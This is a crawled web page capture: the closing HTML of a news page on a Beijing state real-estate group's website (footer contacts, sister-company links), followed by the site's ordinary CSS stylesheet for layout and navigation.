                <div class="item-pic auto-img"><a href="https://www.bcdh.com.cn/newsInfo_624.html"><img src="https://www.bcdh.com.cn/file/2021/12/21/1640070727104.jpeg" data-width="150" data-height="97" alt="首开集团与顺义区政府签署战略合作协议" title="首开集团与顺义区政府签署战略合作协议"></a>
                </div>
                <div class="item-cnt">
                    <div class="item-tit"><a href="https://www.bcdh.com.cn/newsInfo_624.html">首开集团与顺义区政府签署战略合作协议</a></div>
                    <div class="item-date"><a href="https://www.bcdh.com.cn/newsInfo_624.html">2021-12-14</a></div>
                </div>
            </div>

        </div>


    </div>

    <div class="clear"></div>
    <div class="H40"></div>
</div>
<div class="footer">
    <div class="wrap-layer">
        <div class="ft-1">
            <div class="ft-contact">
                <ul>
                   <li><span>公司地址</span><h3>北京市朝阳区小营路25号</h3></li>
  <li><span>联系电话</span><h3>010-87995588 (工作日8:30—17:30)</h3></li>
                </ul>
            </div>
<!--            target="_blank"-->
            <div class="ft-links">
                <div class="links-2">
                    <h3><span>首开网群</span></h3>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn"  >北京房地集团有限公司</a></li>
                        <li><a href="https://www.shoukaigufen.com/"  >北京首都开发股份有限公司</a></li>
                        <li><a href="https://skcy.bcdh.com.cn/"  >北京首开城市运营服务集团有限公司</a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="clear"></div>
        <div class="ft-2">
            <div class="ftlink2"><a href="sitemap.html">网站地图</a><a href="article_55.html">联系我们</a><a href="article_49.html">版权声明</a></div>
            <div class="copy">北京首都开发控股(集团)有限公司 版权所有　<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank"> 备案号：京ICP备 06025005 号</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.beian.gov.cn/portal/index.do" target="_blank"> 京公网安备11010502046773号</a></div>
            <div class="clear"></div>
        </div>

        <div class="clear"></div>
    </div>

</div>


<script src="/js/common.js" type="text/javascript"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.bcdh.com.cn/css/common.css
body_size: 39386
content:
.mode-banner{ width:100%; position:relative; overflow:hidden;}
.banner-cnt{ float:left; position:relative; right:50%;}	
.mode-inner{float:left; position:relative; left:50%;}
.H30{ height: 30px;}
.H90{ height: 90px;}
@font-face {
  font-family:"SourceHanSansSC-Regular";
  src: url("../fonts/SourceHanSansSC-Regular.woff2") format("woff2"),
       url("../fonts/SourceHanSansSC-Regular.woff") format("woff"),
       url("../fonts/SourceHanSansSC-Regular.ttf") format("truetype"),
       url("../fonts/SourceHanSansSC-Regular.eot") format("embedded-opentype"),
       url("../fonts/SourceHanSansSC-Regular.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
body,html,*{ font-family:"SourceHanSansSC-Regular"!important;}


img {
    max-width: 100%;
    height: auto;
}


.header-wrap .wrap-layer {max-width: 1400px;min-width: 1290px;}

.wrap-layer {
    max-width: 1400px;
	width: 100%;
	min-width: 1280px;
    margin: 0 auto;
    position: relative;
}
.h1, .h2, .h3, h1, h2, h3{ margin-bottom: 0;}

/*头部*/
.header-wrap{ height:76px;  z-index: 888; position: relative;}
.mod-headers{  position: fixed; left: 0; right: 0;}
.index-header .header-wrap{position: absolute;}
.fixed-header{background: #fff;box-shadow: -2px 0 2px rgba(0,0,0,0.06), 2px 0 2px rgba(0,0,0,0.06), 0 -2px 2px rgba(255,255,255,0.06), 0 2px 2px rgba(0,0,0,0.06); position: fixed;height:85px ;  left: 0; right:0;  z-index: 888; }


.logo-css{ float: left; width:205px; padding-right:95px; padding-top:6px;}
.logo-css img{max-width:100%; height:auto!important} 
/*.logo-css span{ display: none;}
.logo-css cite{ display: block;}

.index-header .logo-css  span{ display: block;}
.index-header .logo-css cite{ display: none;}*/
/*导航*/
.wrap-nav{ float: left;}
.navMenu{ padding-top:25px; position: relative;  }
.navMenu>li {
    display: inline-block;position: relative;  height:45px;
	
}

.navMenu>li>a {
    cursor: pointer;
    white-space: nowrap;

    display: block;
    padding: 0 15px 0 15px;
	box-sizing: border-box;
    text-align: center;
	color: #666;
    /*border-bottom:transparent solid 2px;*/
    /*text-shadow:#fff 1px 1px;*/
}
.navMenu>li>a>span{ 	color:#4d4d4d;line-height:100%;font-size:18px;}

.navMenu>li.cr>a,
.navMenu>li>a:hover,.navMenu>li>a:hover *,.navMenu>li.cr>a * {

}
.navMenu .sub-menus:after{ content: ""; position: absolute; top: -6px; 
width: 0px; height: 0px; left: 50%; margin-left: -6px; display: block;
border-right:6px solid transparent;  
border-left:6px solid transparent;  
border-bottom:6px solid #f4f4f4;  
}
.navMenu .sub-menus { border: 1px solid #f9f9f9;
    position: absolute;
/**/   top:50px; 
/*   top:-1800px;*/
   left: 50%;
	margin-left: -78px;
   width: 156px;
   height:auto;
/**/overflow: hidden;
    /*height:80px;*/
   background:rgba(255,255,255,.85);
	
 transition-duration: .3s;
    -ms-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -webkit-transition-duration: .3s;
    opacity: 0;
    text-align: center;
	box-shadow: -5px 0 5px rgba(0,0,0,0), 5px 0 5px rgba(0,0,0,0), 0 -5px 5px rgba(255,255,255,0.06), 0 5px 5px rgba(0,0,0,0.06);

	
}


.navMenu .sub-menus  li{ line-height: 120%;}
.navMenu>li>a>span,.navMenu>li>a>span{ padding-bottom:8px;}
.navMenu>li:hover>a>span,.navMenu>li.cr>a>span{ border-bottom:2px solid #d7000f;}
.navMenu>li:hover>a>span,.navMenu>li.cr>a>span,.navMenu>li:hover>a>span em,.navMenu>li.cr>a>span em{ color:#d7000f;} 

.navMenu>li:hover .sub-menus {opacity: 1;z-index: 10000;}
.navMenu .sub-menus  li  span{ color: #000; font-size: 14px;}

.navMenu .sub-menus  li{ line-height: 25px; padding: 10px 8px;   border-bottom: 1px  solid rgba(255,255,255,.1);border-bottom: 1px solid #f6f6f6;}
.navMenu .sub-menus  li:hover{ background: #d7000f;}
.navMenu .sub-menus  li:hover a span{ color: #fff;}
.swiper-roll-1 img{ max-width: 1920px; height: auto; display: block;}

.search-wrap{ position: absolute;  right: 0; top:25px; text-align: right;}
.search-wrap .sear-1,.search-wrap .sear-2{ display: inline-block; position: relative; vertical-align: top;}
.search-wrap .sear-1 a{ /*background: url(../images/search_bt1.png) no-repeat; */width: 25px; height: 25px; line-height: 100%; display: block;cursor: pointer;  }
.search-wrap .sear-1 a:before{ color:#000; font-weight:bold;font-size: 22px; line-height: 100%;}
.search-wrap .sear-1{ margin-right:0px; cursor: pointer;}

/*.index-header .search-wrap .sear-1 a:before{color: #fff;}

.index-header .navMenu>li>a>span{ color: #fff;}
.index-header .navMenu>li:hover>a>span, .index-header .navMenu>li.cr>a>span{border-bottom: 2px solid #fff;}*/
.in-search{  display: none;/*background: rgba(0,0,0,.2);*/ position: absolute; left: 0; right: 0; padding: 0 0;}
.im-search{ text-align: right; max-width: 1400px; margin: 0 auto;}
.im-search input{ background: #fff;  font-size: 15px; height: 42px; padding: 0 15px; border: none;border: 1px solid #eee; box-sizing: border-box; line-height: 42px; width: 300px;}
.im-search a{ width:60px; height:42px; line-height: 42px; display: inline-block; color: #fff; background: #cb2d28; vertical-align: top;  cursor: pointer; text-align: center;}
.im-search em{ font-size: 36px;vertical-align: top;  display: inline-block; line-height:36px; color: #fff; margin-left: 20px; cursor: pointer; color: #fff;}
.index-header{ position: absolute;}
.layer-1{ width:33.5%;  float:left;  margin-right:3.5%;}
.layer-1+.layer-1{width:39.5%;}
.layer-2{ width: 20%; float: right;}
.greys-bg{ background:#f8f8f8;}
.comstab{ text-align: left; line-height: 100%; padding-top: 0;}
.comstab a{  cursor: pointer; font-size: 26px;line-height: 100%; display: inline-block; color: #999; margin-right: 35px;}
.comstab a span{padding-bottom:10px;}
.comstab a.cr span,.comstab a:hover span{ color: #333; position: relative;}
.comstab a.cr span:after,.comstab a:hover span:after,.comtits span:after{ background: #d7000f; width: 100%; height: 2px; left:0; bottom: 0; content: ""; display: block; position: absolute;}

.mod-news2{ }
.mod-news2 .item-desc{ display:none;}
.mod-news2 .item-date{ display: none;}
.mod-news2 .item-tit a{ font-size:16px; color: #000;}
.mod-news2 .item-cell .item-tit{ padding-right: 128px; text-overflow: ellipsis; white-space: nowrap;height: 40px; position: relative;line-height: 40px; overflow: hidden;}
.mod-news2 .item-active .item-tit a{font-size:20px;}
.mod-news2 .item-cell .item-tit span{ position: absolute; right: 0; top: 0; color: #999;}
.mod-news2 .item-active { /*padding-left:108px; */position: relative; min-height: 80px; padding-bottom:20px; margin-bottom:0;  border-bottom:1px solid #eee; margin-bottom: 15px;}
.mod-news2 .item-active .item-date{ width: 80px; height: 80px; background: #0083de; display: block; position:absolute; left: 0; top: 0; border-bottom-right-radius:30px; text-align: center; color: #fff;}
.mod-news2 .item-active .item-tit span{ display: none;}
.mod-news2 .item-active .item-tit{ overflow:hidden; font-size:20px;line-height: 120%;padding-right: 0; height: 25px;margin-bottom: 15px;}
.mod-news2 .item-active .item-date h4{  font-weight: normal;font-size: 24px; padding-top: 15px; padding-bottom: 2px; }
.mod-news2 .item-active .item-desc{ display: block; line-height: 180%; max-height: 50px; overflow: hidden;}
.mod-news2 .item-active .item-desc *{ color:#999; font-size: 14px;}
.mod-news2 .item-cell:hover .item-tit a{ color:#d7000f;}
.stock-cnt{ box-sizing: border-box; padding:27px 0 0 35px; height:200px;background:url(../images/rgs_bg1.jpg) no-repeat; background-size:cover;}
.res-ad{ margin: 0 auto; text-align: center; }
.stock-cnt h3{ font-size: 22px; color: #fff; font-weight: normal;}
.stock-prices{ font-size: 35px; color: #fff; font-weight: bold;}
.stock-prices span{background:url(../images/up_icon1.png) right bottom no-repeat; padding-right: 28px;}
.down-s span{background:url(../images/down_icon1.png) right bottom no-repeat; }
.res-ad img{ display: block;}

.com-tit3{ font-size: 28px; color: #333; margin-bottom:20px; font-weight: bold;}
.projects-left{ width: 79.2%; margin-right: 0.8%; float: left; overflow: hidden; box-sizing: border-box;}
.projectscase-wrap .item-cell{ width:33.333%; float:left;}
.projectscase-wrap .item-inner{ padding-right: 20px;}
.projectscase-wrap .item-cnt{ }
.projectscase-wrap .item-pic {}
.projectscase-wrap .item-pic img{ max-width: 100%; max-height: 100%;  }
.projectscase-wrap .item-tit *{ font-size:20px;color: #000; }
.projectscase-wrap .item-tit{ margin-top: 12px; }
.projectscase-wrap .item-tit a:hover{ color: #d7000f;}

.index-case .wrap-layer{ position: relative;}
.index-case .wrap-layer:before{ content: ""; display: block; background: #fff; width: 20%;  left:80%; top:-40px; bottom:-40px; background:#fff; position: absolute;} 
.index-case .layer-2{   padding: 0 20px; box-sizing: border-box; position: relative; z-index: 2;}

.services-wrap{ margin-top: -25px;}
.services-wrap .item-cell{ position: relative; padding-right:50px; min-height: 60px; margin-top: 35px;}
.services-wrap .item-cell .item-pic{ position: absolute; right: 0; top: 0;}
.services-wrap .item-cell .item-tit{ font-size: 22px; color: #333;}
.services-wrap .item-cell .item-desc{ color: #999; line-height: 150%;}
.services-wrap .item-cell .item-desc span{ display: block; font-size: 20px; color: #333;}
.projects-top{ position:relative;}
.projects-top .projects-bt{ position: absolute; right:33px; top:8px;}
.projects-top .projects-bt a{ display: inline-block; width: 30px; height: 30px;background:url(../images/ar_right1.png) no-repeat; margin-left: 12px; cursor: pointer;}
.projects-top .projects-bt a.bt-1{background:url(../images/ar_left1.png) no-repeat;}

.footer{ padding-top:25px; padding-bottom:10px; position: relative; z-index: 5;  border-top: 1px solid #eee;}
.ft-contact{ float:left;}
.ft-links{ float:right;}
.ft-contact li{ display:inline-block; margin-right: 30px; padding-right: 30px; position: relative;}
.ft-contact li span{ color: #999;}
.ft-contact li h3{ color: #333; font-weight: normal; font-size: 18px; }
.ft-contact li:after{content:""; position:absolute; display:block; height: 46px; width: 1px;   background:#eee; right: 0; top: 0; }
.ft-contact li:nth-last-child(1):after{ display: none;}
.links-2{ display: inline-block; position: relative;}
.links-2 h3{ width: 280px; height: 52px; line-height: 52px; background: #d7000f; font-size: 16px; color:#fff; text-align: center; font-weight: normal; border-top-left-radius:20px; text-align:left; position: relative; cursor: pointer;}
.links-2 ul{ position: absolute; bottom: 38px; background: #d7000f; left: 0
; right: 0; padding: 20px; display: none;}
.links-2 ul li a{ color: #fff; text-align: center;}
.links-2 ul li a{  display: block;border-bottom: 1px solid rgba(255,255,255,.2); padding: 8px 0;}
.links-2 ul li a:hover{ background: rgba(255,255,255,.2)}
.links-2 ul{ position:absolute; max-height: 200px; overflow-y: auto;}
.links-2 h3 span{ margin-left: 35px;height: 52px; line-height: 52px;background:url(../images/qj_icon1.png) 0 center no-repeat; padding-left:45px; display: inline-block;}
.links-2 h3:after{ content: "\e74a"; font-family:"iconfont" !important;
  font-size:22px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; color: #fff; position: absolute; right: 20px; top: 0;}
.links-2:hover ul{ display: block;}
.links-2:hover h3:after{content: "\e749";}
.ft-2{    border-top:1px solid #e5e5e5; padding-top: 20px; margin-top: 25px;}
.copy{  float:left; color:#999; font-size: 16px;}
.ftlink2{ float:right; color:#999;font-size: 16px;}
.ftlink2 a{margin: 0 15px; position: relative;}
.ftlink2 a:after{ position: absolute; right: -15px; top: 2px; display: block;content:""; display:block; width: 1px; height: 15px; background:#eee;}
.ftlink2 a:hover{ color:#d7000f;}
.index-header2 .mod-headers{background: rgba(255,255,255,.95);box-shadow: -5px 0 5px rgba(0,0,0,0.05), 5px 0 5px rgba(0,0,0,0.05), 0 -5px 5px rgba(255,255,255,0.05), 0 5px 5px rgba(0,0,0,0.05);}

.mod-topnav{ height: 125px; margin-top: -62px; position: relative; z-index: 2;}
.mod-topnav li{ border-right: 1px solid #fff;width: 12.5%; text-align: center;float: left; height: 125px;  box-sizing: border-box; background: #eee;}
.mod-topnav li cite{ display: inline-block; height: 50px; overflow: hidden;}
.mod-topnav li span{ display: block; text-align: center;}
.mod-topnav li a{ display: block; padding-top: 20px; font-size: 18px; color: #666;}
.mod-topnav li.cr,.mod-topnav li:hover{background: #cb2d28;color: #fff;border-right: 1px solid #fff;}
.mod-topnav li.cr cite img,.mod-topnav li:hover cite img{ margin-top: -50px;}
.mod-topnav li.cr span,.mod-topnav li:hover  span{ color:#fff;}


/*项目介绍*/
.mod-projectintr{ }
.mod-projectintr .item-cell{ }
.mod-projectintr .item-cnt{ margin-left: 50%; box-sizing: border-box
; padding-left: 40px;}
.mod-projectintr .item-pic { width: 50%; float: left; height:440px!important; padding-bottom: 20px;background:url(../images/tpbgiocn1.jpg) right bottom no-repeat;}
.mod-projectintr .item-pic img{  height:auto; width:auto;}
.mod-projectintr .item-tit *{ font-size:30px; color: #333; }
.mod-projectintr .item-tit{ padding-top:10px; margin-bottom: 20px; }
.mod-projectintr .item-desc{ color: #666; font-size: 16px;line-height: 180%;}
.mod-projectintr .item-desc *{ line-height: 180%;}
.com-tit4{ padding-left: 22px; position: relative;}
.com-tit4:after{ position: absolute; left: 0; top: 13px; content: ""; width: 8px;  height: 25px; background: #d80001;}

/*相关资讯*/
.com-tit5{ padding-bottom: 60px;background:#f8f8f8 url(../images/bglogo.png) left bottom  no-repeat; position: relative; z-index: 8; max-width: 50%;box-sizing: border-box;}
.newsrolls{margin-top:-115px; position: relative;}
.newsrolls .item-cell{}
.newsrolls .item-cnt{  padding-top: 115px;  }
.newsrolls .item-pic { width: 50%; float: right; margin-left:70px;}
.newsrolls .item-pic img{  }
.newsrolls .item-tit *{ color: #333; font-size: 22px; }
.newsrolls .item-tit{ }
.newsrolls .item-desc{ margin-top:15px;}
.newsrolls .item-desc *{ font-size: 16px; color: #666;}
.newsrolls .item-more{ margin-top: 35px;}
.newsrolls .item-more a{ display: inline-block; width: 114px; height: 40px; line-height: 40px; text-align: center; background: #fff; border: 1px solid #d2d2d2; font-size: 16px; color: #999;}
.newsrolls .item-more a:hover{background: #d80001; color: #fff;}
.news-nbt{ position: absolute; bottom: 0; left: 50%; margin-left: -45px;  z-index: 6;}
.news-nbt a{ width: 45px; height:45px; background: #d80001; color: #fff; display: inline-block; line-height: 45px; text-align: center; cursor: pointer;}

/*新闻列表*/
.crumb {
    overflow: hidden; 
}

.crumb ul {
    overflow: hidden; float: left;
}

.crumb ul li {
    float: left;
    line-height: 55px; font-size: 15px;
}

.crumb ul li+li {
    padding-left: 11px;
    margin-left: 5px;
    position: relative;
}

.crumb ul li+li:after {
    content: ">"; line-height: 100%;
    width: 6px;
    height: 2px; font-family: "宋体";
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 20px;
}
.crumb ul li:nth-last-child(1) a{ color:#d7000f;}
.crumb ul li:hover a{color:#d7000f;}
.mod-topnav2{ margin-top:15px; margin-bottom:20px; margin-left: 1px;}
.mod-topnav2 ul { display:-webkit-box;display:box;}
.mod-topnav2 ul li { display: block;
-moz-box-flex:1.0; /* Firefox */
-webkit-box-flex:1.0; /* Safari 和 Chrome */
box-flex:1.0; /*max-width: 33.33%;*/ text-align: center;}
.mod-topnav2 ul li a{ height: 48px; line-height: 48px; color: #333; font-size: 18px; display: block; border: 1px solid #e5e5e4;  margin-left: -1px;}
.mod-topnav2 ul li.cr a,.mod-topnav2 ul li:hover a{ background: #cb2d28; color: #fff;}

.mod-newslists2{ margin-top: 20px;}
.mod-newslists2 .item-cell{box-shadow: 0px 2px 15px 0px rgba(0, 0, 0, 0.05);  position: relative; background: #fff; margin-bottom:40px;overflow: hidden; border: 1px solid #f9f9f9;}
.mod-newslists2 .item-pic{ width:480px; height:300px; float: left;}
.mod-newslists2 .item-pic img{ max-width: 480px; max-height: 300px;}
.mod-newslists2 .item-cnt{ margin-left: 480px; padding: 35px 50px 25px 50px;}
.mod-newslists2 .item-tit a{ font-size: 20px; color: #000; font-weight: bold;}
.mod-newslists2 .item-tit{  max-height: 56px; overflow: hidden;}
.mod-newslists2 .item-desc {max-height: 75px; overflow: hidden; margin-top:15px;}
.mod-newslists2 .item-desc *{ font-size: 15px; color: #999;}
.mod-newslists2 .item-date{ font-size: 16px; color: #999; margin-bottom: 5px;}
.mod-newslists2 .item-1 .item-date{margin-bottom: 15px;}
.mod-newslists2 .item-1{box-shadow:none; overflow: visible;border:none;}
.mod-newslists2 .item-1 .item-pic{ width: 57%; height: 460px!important; float: none;}
.mod-newslists2 .item-1 .item-cnt{margin-left: 0; position: absolute; background: #fff url(../images/bglogo.png) right 60px bottom 30px  no-repeat; width: 38%; right: 0; top: 55px; bottom:55px; box-shadow: 0px 2px 15px 0px rgba(0, 0, 0, 0.05); }
.mod-newslists2 .item-1 .item-tit a{ font-size: 28px;}


.mod-newslists2  .item-nopic{ padding: 25px 30px;}
.mod-newslists2  .item-nopic .item-cnt{margin-left: 0;   padding: 0 ;}
.mod-newslists2 .item-tit a:hover{color:#cb2d28;}
.mod-newslists2 .item-details{ margin-top: 35px;}
.mod-newslists2 .item-details a{color: #b9a78f;}
.mod-newslists2 .item-details a:after{ color: #fff;	line-height: 20px;
	font-family: "iconfont" !important; display: block;
	font-size: 12px;
	top: 8px;
	left: 8px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: ""; background: #08b523;  width: 25px; height: 25px;   display: block; text-align: center;
	background:url(../images/more2.jpg) center center  no-repeat; background-size:25px 25px; 
}

.mod-newslists2 .item-1 .item-details a:after{width: 30px; height: 30px; background-size:30px 30px;}
.mod-newslists2 .item-nopic .item-pic{ display: none;}
.mod-newslists2 .item-1.item-nopic .item-cnt{ position: static; width: 100%; padding: 30px 40px; box-sizing: border-box; 
 background: #fff;
}
.mod-newslists2 .item-1.item-nopic{ padding: 0;}
.mod-newslists2 .item-1.item-nopic .item-tit a{ font-size: 20px;}
.mod-newslists2 .item-1.item-nopic .item-details a:after{ width: 25px; height: 25px;}

/*分页*/
.page{ margin-top:45px; margin-bottom: 30px;}
.page li.first, .page li.total{ padding: 0;}
.page li a{ width: 40px; height: 30px; line-height: 30px; text-align: center;border-radius:5px; }
.page li{width: 40px;height: 30px; }
.page li.next a:before,.page li.prev a:before{ top:8px; }
.page li.cr a, .page li a:hover{ background: #d80001;    border: #d80001 solid 1px;}

/*新闻最终*/
.wrap-lefts{ width: 61.5%; float: left;}
.wrap-rights{ width: 31.5%; float: right;}
.newsInfo { 
 
/*  min-height: 300px;*/
/*  _heihgt: 300px;*/font-size: 18px; margin-right: 0;margin-top:20px; position: relative;}

.wrap-lefts{margin: 0 auto; max-width: 950px; }

.newsInfo h1 {
font-size: 32px; font-weight:normal;
text-align: left;color:#000; font-weight: bold;
position: relative; line-height: 120%; position: relative; /*padding-bottom: 20px; */margin-bottom: 10px;
 padding-left: 164px; height: 115px; margin-bottom: 30px;	
}
.newsInfo h1 .news-data{ position: absolute; left: 0; top: 0; line-height: 100%; background: #d7000f; color: #fff; display: block; width: 130px; height: 115px; text-align: center; box-sizing: border-box; padding-top: 22px;}
.newsInfo h1 .news-data i{ font-size: 40px;  font-weight: bold; text-align: center;  display: block; font-style: normal;}
.newsInfo h1 .news-data  cite{ font-size: 20px; }
.newsInfo h1 .tit{height: 115px; display: table;}
.newsInfo h1 .tit cite{ height: 115px; vertical-align: middle;display: table-cell; font-weight: bold;}
.newsInfo h3:after{ content:""; background: #ce9b59; height: 3px; width: 60px; margin-left: -30px; left: 50%; position: absolute; bottom: 0;}

/*新闻标题*/
.newsInfo h1{ padding-left: 0!important; height: auto!important;text-align: center;}
.newsInfo h1 .tit{display:block; height: auto!important;}
.newsInfo h1 .tit cite{ display:block; height: auto!important;}
.newsInfo h1 .news-data{ width: auto!important;text-align: center!important; display: block!important;height: auto!important;position: static; background: none; color: #999; padding-top: 0;}
.newsInfo h1 .news-data *{ display:inline-block!important; font-weight: normal!important;font-size: 16px!important;  }


.newsInfo .source {
/* border-bottom: 1px solid #ededed*/
  /* border-bottom: 1px solid #ededed;*/ }

.newsInfo .source ul {
  text-align: center;padding: 15px;  margin-bottom: 20px;/*border-top: 1px solid #f4f4f4; */border-bottom: 1px solid #eee;}

.newsInfo .source li {
  display: inline-block;
  padding: 0 30px;
	margin: 0 15px;
  line-height: 30px;
  min-height: 30px;
  color: #666666;
  font-size: 16px; }
.newsInfo .source li span{color: #666;}
.newsInfo .source li{  padding-left: 30px;background:url(../images/nico1.png) 0 center no-repeat;}
.newsInfo .source li.sn-icon2{background:url(../images/nico2.png) 0 center no-repeat;}
.newsInfo .source li.sn-icon3{background:url(../images/nico3.png) 0 center no-repeat;}
.newsInfo .content {
  margin: 10px 0 0 0;
  min-height:100px;
  _height:100px;  color: #777; font-size: 16px;
}

.newsInfo .content p, .newsInfo .content *, .newsInfo .content  {
/*line-height:30px;*/ 

line-height: 200%;
color: #666;
}
.newsInfo .content p{padding: 0 0 1em 0;text-indent: 0; }
.article .content p{/*text-align:justify; text-justify:inter-ideograph; */}
.newsInfo .content img,.article .content img{ display:inline-block; margin: 0 auto; max-width: 100%; height: auto;}

.article{ max-width: 950px; margin-left: auto; margin-right: auto;}


.news-prev-next {
  margin: 0 auto;
	margin-top: 40px;
  padding: 20px 0 10px 0;
  border-top: 1px solid #dbdbdb;
  position: relative;
}

.news-prev-next ul {
  font-size:18px;
  line-height: 36px;
/*  display: flex;
 justify-content: space-between;*/
}
.news-prev-next ul li{ position: relative; color: #000;}
.news-prev-next ul li:after{ position: absolute; left: 0; top: 4px;}
.news-prev-next ul li.news-pre{margin-right: 28px; position: relative;}
.news-prev-next ul li.news-pre{padding-left: 0;}
.news-prev-next ul li.news-next{padding-right: 0;}
.news-prev-next ul li.news-next{ margin-left:0;}
/*.news-prev-next ul li.news-pre:after{ content: "\e60f"}
.news-prev-next ul li.news-next:after{ left: auto; right: 0;}*/
.news-prev-next ul li a:hover{ color: #d7000f;}

/*相关推荐*/
.com-tit10{ font-size: 28px; font-weight: bold; line-height: 100%; margin-bottom: 27px; padding-bottom: 20px; border-bottom: 1px solid #e5e5e5;}
.mod-comrecomd{ }
.mod-comrecomd .item-cell{ overflow: hidden; margin-bottom: 20px;}
.mod-comrecomd .item-cnt{ margin-left: 170px; }
.mod-comrecomd .item-pic { width: 150px; float: left;}
.mod-comrecomd .item-pic img{  }
.mod-comrecomd .item-tit *{ font-size: 20px; }
.mod-comrecomd .item-tit{ }
.mod-comrecomd .item-date{ margin-top: 4px; font-size:16px; color:#999;}

/*非经服务*/
.pla-service{ margin-right: -2%; }
.pla-service .item-cell{ width:31.33%; margin-right:2%; float: left; position: relative;}
.pla-service .item-cnt{ position: absolute; left: 0; top: 0; width: 100%;  height: 100%; background: rgba(0,0,0,.3) }
.pla-service .item-pic {}
.pla-service .item-pic img{  height:auto; width:auto; transition: all .3s;}
.pla-service .item-tit{ display: table; width: 100%; height: 100%;}
.pla-service .item-tit a{ font-size: 24px; color:#fff;display: table-cell; width: 100%; height: 100%; vertical-align: middle; text-align: center; cursor: pointer;}
.pla-service .item-tit a span{color:#fff; padding-bottom: 40px;background:url(../images/more1.png) center bottom no-repeat; }

.pla-service .item-cell:hover .item-pic img{ transform: scale(1.1);}

.job-top ul{ display: flex; background: #d7000f; border-radius:8px; }
.job-top ul li,.job-lists .job-cell ul li{ font-size: 18px; color: #fff;  width:18%; text-align: center; height: 65px; line-height: 65px; position: relative; padding: 0 10px; box-sizing: border-box;}
.job-top ul li.jtit1,.job-lists .job-cell ul li.jtit1{ width: 28%;}
.job-top ul li:after{ content:""; position:absolute;
display:block; height:30px; width: 1px; background:#fff;  right: 0; top:18px;

}
.job-lists .job-cell{ margin-top: 30px;}
.job-lists .job-cell ul{display: flex; background: #fff; border: 1px solid #f5f5f5;
box-shadow: 0px 2px 15px 0px rgba(0, 0, 0, 0.1);  cursor: pointer;
}
.job-lists .job-active ul{display: flex; background:#3d3d3d url(../images/dotted_bg1.png); border-top-left-radius:8px;border-top-right-radius:8px; }
.job-lists .job-cell ul li{ color:#111; }
.job-lists .job-active ul li{color: #fff; }
.job-lists .job-cell .job-cnt{ display: none; padding:45px 50px;}
.job-lists .job-active .job-cnt{ display: block;
box-shadow: 0px 2px 20px 0px rgba(0, 0, 0, 0.1); }
.job-lists .job-cnt{ color: #666; font-size: 16px;}
.job-lists .job-cnt h6{ font-size: 16px; font-weight: normal; color: #333; padding-bottom: 15px;}
.job-lists .job-cnt h6 span{ font-size: 26px; color: #d7000f;}
.serv-bg{background:#f5f5f5; }
/*业务发展*/
.serverlists-wrap{ margin-top: -50px; }
.serverlists-wrap .item-cell{ position: relative; padding-bottom:50px;padding-top:50px;}
.serverlists-wrap .item-cnt{ width: 49.5%; padding: 30px; box-sizing: border-box; position: absolute; background: #fff; top:20px; bottom: 20px; z-index: 3;box-shadow: -6px 0 6px rgba(0,0,0,0.06), 6px 0 6px rgba(0,0,0,0.06), 0 -6px 6px rgba(255,255,255,0.06), 0 6px 6px rgba(0,0,0,0.06);
  }
.serverlists-wrap .item-pic { z-index: 2; overflow: hidden;width: 52%; height: 545px!important; margin-left: 48%;}
.serverlists-wrap .item-pic img{ transition:all .3s; }
.serverlists-wrap .item-tit *{ font-size: 24px; color: #000; }
.serverlists-wrap .item-tit{background:url(../images/ar_topbg1.png) 0 0 no-repeat; padding-top: 28px;  }
.serverlists-wrap .item-2 .item-pic{ margin-left: 0;}
.serverlists-wrap .item-desc{ margin-top:15px;line-height: 160%;}
.serverlists-wrap .item-ens{ font-size:40px; position: absolute;  right: 50px; bottom:20px; color: #eee; }
.serverlists-wrap .item-desc *{ line-height: 160%;}
.serverlists-wrap .item-2 .item-cnt{ right:0;}
.serverlists-wrap .item-more{ margin-top: 25px;}
.serverlists-wrap .item-more a{ cursor: pointer;display:block; width:50px; height:32px;background:url(../images/arr_2.png) 0 0 no-repeat; }
.serverlists-wrap .item-2{ background:#fff;}

.serverlists-wrap .item-cell:after{ content: ""; display: block;position: absolute; width: 50%; right: 0;  bottom:90px;
background:url(../images/ser_bg2.jpg) 0 0 no-repeat; height: 270px; background-size: 100% 100%;

}
.serverlists-wrap .item-2:after{background:url(../images/ser_bg1.jpg) 0 0 no-repeat; left: 0; height: 270px; background-size: 100% 100%;}
.serverlists-wrap .item-cell:hover .item-pic img{ transform:scale(1.05,1.05)}
.mod-events{background:url(../images/hisbg.jpg) center 0 no-repeat; min-height: 300px; padding-bottom: 60px;}
.eve-tit{ font-size:24px;  color:#000; text-align:center; padding-bottom: 10px; margin-bottom: 80px; position: relative;}
.eve-tit:after{ position:absolute; left: 50%; width: 30px; margin-left: -15px; height: 2px; background: #d7000f; content:""; bottom: 0;}
.eve-tit:before{position:absolute; width: 27px; height: 29px; content: ""; display: block;background:url(../images/arr_top1.png) 0 0 no-repeat; left: 50%; margin-left: -13px; bottom:-50px;}


.mod-events{ position: relative; }
.mod-events .wrap-layer{background:url(../images/logobg4.png) center 0 no-repeat;}
.mod-events .wrap-layer{ position: relative; z-index: 2;}
.mod-events .item-core{ width: 50%; margin-left: 50%;  box-sizing: border-box; padding-top: 105px; position: relative;}
.mod-events .item-2{margin-left:0;}
.mod-events .item-years{ font-weight: bold; font-family:arial; position: absolute; left: 0; top:0; width: 100px; height: 100px; border: 3px solid #dddddd; border-radius:100px; background: #fff; text-align: center; line-height: 100px; font-size: 28px; color:#d7000f; margin-left: -53px;}
.mod-events:after{ border-left:1px solid #cfcfcf; display: block;content:"";  position:absolute; left: 50%; top:80px; bottom:30px;}
.mod-events .item-cnt{ position: relative;font-size: 16px; color: #666666; margin-left: 75px; background: #fff; padding: 25px;box-shadow: -6px 0 6px rgba(0,0,0,0.05), 6px 0 6px rgba(0,0,0,0.05), 0 -6px 6px rgba(0,0,0,0.05), 0 6px 6px rgba(0,0,0,0.05);
}
.mod-events .item-cell{ margin-bottom:32px; }
